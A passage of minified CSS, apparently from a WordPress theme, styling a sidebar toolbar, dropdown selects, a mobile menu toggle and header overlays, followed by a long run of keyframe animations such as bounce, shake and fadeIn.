a{width:40px;height:40px;line-height:40px;border-radius:5px;border:none}@media (max-width:480px){.toolbar-sidebar .thim-social-home3 .thim-social ul li a{width:32px;height:32px;line-height:32px}}.toolbar-sidebar .thim-social-home3 .thim-social ul li a:hover{background:var(--thim-body-secondary-color);color:#ffffff}.toolbar-sidebar .thim-social-home3 .thim-social ul li a i{font-size:16px;line-height:40px}@media (max-width:480px){.toolbar-sidebar .thim-social-home3 .thim-social ul li a i{line-height:32px}}.toolbar-sidebar .thim-social{height:28px}.toolbar-sidebar .thim-social ul li a{width:28px;height:28px;font-size:12px;line-height:26px}.toolbar-sidebar .widget select{min-height:28px;max-height:28px;width:auto;background-color:transparent;color:#ffffff;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;height:28px;font-size:12px;font-weight:bold;line-height:18px;outline:0;border:2px solid #eeeeee;margin-bottom:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;background-repeat:no-repeat;background-position-x:right;background-position-y:center;background-image:url("[data-uri]")}.toolbar-sidebar .widget select option{min-height:28px;line-height:18px}.toolbar-sidebar .dk-select,.toolbar-sidebar .dk-select-multi{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;line-height:24px}.toolbar-sidebar .dk-select .dk-selected,.toolbar-sidebar .dk-select-multi .dk-selected{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:transparent;color:#FFF;border:2px solid rgba(255,255,255,0.4);padding:0 25px 0 15px;min-height:20px;font-size:13px;margin-bottom:0}.toolbar-sidebar .dk-select .dk-selected:after,.toolbar-sidebar .dk-select-multi .dk-selected:after{content:"\f0dd";color:rgba(255,255,255,0.4);font-size:10px;right:13px}.toolbar-sidebar .dk-select .dk-selected:focus,.toolbar-sidebar .dk-select-multi .dk-selected:focus{border-color:rgba(255,255,255,0.4)}.toolbar-sidebar .dk-select.dk-select-open-down .dk-select-options,.toolbar-sidebar .dk-select.dk-select-open-up .dk-select-options,.toolbar-sidebar .dk-select-multi.dk-select-open-down .dk-select-options,.toolbar-sidebar .dk-select-multi.dk-select-open-up .dk-select-options{border:2px solid rgba(255,255,255,0.4);-webkit-border-radius:0px 0px 15px 15px;-moz-border-radius:0px 0px 15px 15px;border-radius:0px 0px 15px 15px;border-top:0;color:#FFF}.toolbar-sidebar .dk-select.dk-select-open-down .dk-selected,.toolbar-sidebar .dk-select.dk-select-open-up .dk-selected,.toolbar-sidebar .dk-select-multi.dk-select-open-down .dk-selected,.toolbar-sidebar .dk-select-multi.dk-select-open-up .dk-selected{border-color:rgba(255,255,255,0.4);-webkit-border-radius:15px 15px 0px 0px;-moz-border-radius:15px 15px 0px 0px;border-radius:15px 15px 0px 0px}.toolbar-sidebar .dk-select.dk-select-open-down .dk-selected:after,.toolbar-sidebar .dk-select-multi.dk-select-open-down .dk-selected:after{content:"\f0de";top:4px}.toolbar-sidebar .dk-select .dk-select-options,.toolbar-sidebar .dk-select-multi .dk-select-options{z-index:9999;background:#ffffff}.toolbar-sidebar .thim-select-style-2 .dk-select,.toolbar-sidebar .thim-select-style-2 .dk-select-multi{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:auto;display:inline-block}.toolbar-sidebar .thim-select-style-2 .dk-select .dk-selected,.toolbar-sidebar .thim-select-style-2 .dk-select-multi .dk-selected{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:0;padding:0 25px 0 0;font-size:12px}.toolbar-sidebar .thim-select-style-2 .dk-select .dk-selected:after,.toolbar-sidebar .thim-select-style-2 .dk-select-multi .dk-selected:after{content:"\f107";color:#FFF}.toolbar-sidebar .thim-select-style-2 .dk-select .dk-selected:focus,.toolbar-sidebar .thim-select-style-2 .dk-select-multi .dk-selected:focus{border-color:rgba(255,255,255,0.4)}.toolbar-sidebar .thim-select-style-2 .dk-select.dk-select-open-down .dk-select-options,.toolbar-sidebar .thim-select-style-2 .dk-select.dk-select-open-up .dk-select-options,.toolbar-sidebar .thim-select-style-2 .dk-select-multi.dk-select-open-down .dk-select-options,.toolbar-sidebar .thim-select-style-2 .dk-select-multi.dk-select-open-up .dk-select-options{border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.toolbar-sidebar .thim-select-style-2 .dk-select.dk-select-open-down .dk-selected,.toolbar-sidebar .thim-select-style-2 .dk-select.dk-select-open-up .dk-selected,.toolbar-sidebar .thim-select-style-2 .dk-select-multi.dk-select-open-down .dk-selected,.toolbar-sidebar .thim-select-style-2 .dk-select-multi.dk-select-open-up .dk-selected{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.toolbar-sidebar .thim-select-style-2 .dk-select.dk-select-open-down .dk-selected:after,.toolbar-sidebar .thim-select-style-2 .dk-select-multi.dk-select-open-down .dk-selected:after{content:"\f106";top:0}.toolbar-sidebar .thim-select-style-2 .dk-select .dk-select-options,.toolbar-sidebar .thim-select-style-2 .dk-select-multi .dk-select-options{z-index:9999;background:#ffffff}.toolbar-sidebar .thim-select-style-2 .dk-select .dk-option,.toolbar-sidebar .thim-select-style-2 .dk-select-multi .dk-option{margin-right:0;width:100%}.toolbar-sidebar .thim-select-style-2 .dk-select .dk-option-selected,.toolbar-sidebar .thim-select-style-2 .dk-select-multi .dk-option-selected{background:#333}.thim-float-right .panel-grid-cell{width:100%}.thim-float-right .panel-grid-cell .widget{display:inline-block;float:right}.thim_header_overlay.thim_header_custom_style header.site-header.line_bottom .main-menu .navbar-nav{margin:35px 0}.thim_header_overlay.thim_header_custom_style header.site-header.line_bottom .main-menu .navbar-nav>.menu-item>a{line-height:1;padding:10px 0}.thim_header_overlay header.site-header{position:absolute}.thim_header_overlay header.site-header .top-header{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}.thim_header_overlay header.site-header.menu-show .top-header{padding-top:0}.thim-toggle-mobile-menu{background-color:transparent;position:relative;overflow:hidden;width:40px;height:40px;font-size:0;text-indent:-9999px;cursor:pointer;float:left;top:22px;margin-right:20px;z-index:1}.thim-toggle-mobile-menu .inner{display:block;position:absolute;top:17px;left:5px;right:5px;height:2px;background:var(--thim-header-menu-text-color);transition:background 0s 0.3s}.thim-toggle-mobile-menu .inner:before,.thim-toggle-mobile-menu .inner:after{position:absolute;display:block;left:0;width:100%;height:2px;background-color:#23282d;content:"";transition-duration:0.3s,0.3s;transition-delay:0.3s,0s}.thim-toggle-mobile-menu .inner:before{top:-9px;transition-property:top,transform}.thim-toggle-mobile-menu .inner:after{bottom:-9px;transition-property:bottom,transform}@media (max-width:767px){.thim_header_overlay.thim_header_style2 header.site-header.sticky .top-header{padding:15px 0}}@media (max-width:768px){.thim_header_overlay.thim_header_style2 header.site-header.sticky .thim-logo img.sticky-logo{display:block !important}}@media (max-width:768px){.thim_header_overlay.thim_header_style2 header.site-header.sticky .thim-logo img.mobile-logo{display:none}}.thim_header_overlay .thim-toggle-mobile-menu .inner{background:var(--thim-header-menu-text-color)}.thim_header_overlay .thim-toggle-mobile-menu .inner:before,.thim_header_overlay .thim-toggle-mobile-menu .inner:after{background:var(--thim-header-menu-text-color)}.thim_header_overlay header.site-header.sticky .thim-toggle-mobile-menu .inner{background:var(--thim-header-sticky-text-color)}.thim_header_overlay header.site-header.sticky .thim-toggle-mobile-menu .inner:before,.thim_header_overlay header.site-header.sticky .thim-toggle-mobile-menu .inner:after{background:var(--thim-header-sticky-text-color)}.thim-active-menu .thim-toggle-mobile-menu .inner{background:none}.thim-active-menu .thim-toggle-mobile-menu .inner:before{top:0;transform:rotate(45deg)}.thim-active-menu .thim-toggle-mobile-menu .inner:after{bottom:0;transform:rotate(-45deg)}.thim-active-menu .thim-toggle-mobile-menu .inner:before,.thim-active-menu .thim-toggle-mobile-menu .inner:after{transition-delay:0s,0.3s}header.site-header.sticky img.sticky-logo{display:block}.thim_header_style3 .menu-sidebar .panel-grid-cell{padding-left:0 !important;padding-right:0 !important}.thim-menu .main-menu .widget_area>a,.thim-menu .main-menu .menu-item-has-children>a{display:inline-block !important}.thim-menu .icon-toggle{width:40px;text-align:center;display:inline-block;padding-right:15px}.thim-menu .icon-toggle i{font-size:14px}.nav>li>a:focus{background-color:transparent;color:#FFF}.toggle-menu{cursor:pointer;text-indent:initial}.toggle-menu:hover{-webkit-transition:color 0.3s;-moz-transition:color 0.3s;-o-transition:color 0.3s;-ms-transition:color 0.3s;transition:color 0.3s}.toggle-menu .open-menu{width:100%;height:100%;display:block}.thim-switch-lang{text-align:center;height:75px;line-height:26px}.thim-switch-lang ul{padding:0;display:inline-block;margin:auto}.thim-switch-lang ul li{float:left;list-style:none;margin:10px}.thim-switch-lang ul li a{color:#bb831d;font-size:14px;text-transform:uppercase;font-weight:bold}.thim-switch-lang ul li.active a{color:#ffffff}.thim-active-menu .menu-toggle .inner .fa:before{content:"\f00d"}.thim-active-menu header.site-header .thim-menu{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}body.thim-active-menu>.thim-menu{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.thim-menu a:hover{color:#FFF}.menu-sidebar .panel-grid{margin-left:0 !important;margin-right:0 !important}.menu-sidebar .panel-grid-cell{padding-left:0 !important;padding-right:0 !important}.wpb_animate_when_almost_visible{opacity:0}.wpb_start_animation.wpb_top-to-bottom{-webkit-animation:wpb_ttb 0.7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-moz-animation:wpb_ttb 0.7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-o-animation:wpb_ttb 0.7s 1 cubic-bezier(0.175,0.885,0.32,1.275);animation:wpb_ttb 0.7s 1 cubic-bezier(0.175,0.885,0.32,1.275);opacity:1}.wpb_start_animation.wpb_bottom-to-top{-webkit-animation:wpb_btt 0.7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-moz-animation:wpb_btt 0.7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-o-animation:wpb_btt 0.7s 1 cubic-bezier(0.175,0.885,0.32,1.275);animation:wpb_btt 0.7s 1 cubic-bezier(0.175,0.885,0.32,1.275);opacity:1}.wpb_start_animation.wpb_left-to-right{-webkit-animation:wpb_ltr 0.7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-moz-animation:wpb_ltr 0.7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-o-animation:wpb_ltr 0.7s 1 cubic-bezier(0.175,0.885,0.32,1.275);animation:wpb_ltr 0.7s 1 cubic-bezier(0.175,0.885,0.32,1.275);opacity:1}.wpb_start_animation.wpb_right-to-left{-webkit-animation:wpb_rtl 0.7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-moz-animation:wpb_rtl 0.7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-o-animation:wpb_rtl 0.7s 1 cubic-bezier(0.175,0.885,0.32,1.275);animation:wpb_rtl 0.7s 1 cubic-bezier(0.175,0.885,0.32,1.275);opacity:1}.wpb_start_animation.wpb_appear{-webkit-animation:wpb_appear 0.7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-moz-animation:wpb_appear 0.7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-o-animation:wpb_appear 0.7s 1 cubic-bezier(0.175,0.885,0.32,1.275);animation:wpb_appear 0.7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}@-webkit-keyframes wpb_ttb{0%{-webkit-transform:translate(0,-10%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes wpb_ttb{0%{-moz-transform:translate(0,-10%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes wpb_ttb{0%{-o-transform:translate(0,-10%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes wpb_ttb{0%{transform:translate(0,-10%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes wpb_btt{0%{-webkit-transform:translate(0,10%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes wpb_btt{0%{-moz-transform:translate(0,10%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes wpb_btt{0%{-o-transform:translate(0,10%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes wpb_btt{0%{transform:translate(0,10%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes wpb_ltr{0%{-webkit-transform:translate(-10%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes wpb_ltr{0%{-moz-transform:translate(-10%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes wpb_ltr{0%{-o-transform:translate(-10%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes wpb_ltr{0%{transform:translate(-10%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes wpb_rtl{0%{-webkit-transform:translate(10%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes wpb_rtl{0%{-moz-transform:translate(10%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes wpb_rtl{0%{-o-transform:translate(10%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes wpb_rtl{0%{transform:translate(10%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes wpb_appear{0%{-webkit-transform:scale(0.5);opacity:0.1}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes wpb_appear{0%{-moz-transform:scale(0.5);opacity:0.1}100%{-moz-transform:scale(1);opacity:1}}@-o-keyframes wpb_appear{0%{-o-transform:scale(0.5);opacity:0.1}100%{-o-transform:scale(1);opacity:1}}@keyframes wpb_appear{0%{transform:scale(0.5);opacity:0.1}100%{transform:scale(1);opacity:1}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes rubberBand{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(0.75);-ms-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);-ms-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);-ms-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@-moz-keyframes swing{20%{-moz-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-moz-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-moz-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-moz-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-moz-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes wobble{0%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(0.9);transform:scale(0.9)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(0.95);transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes 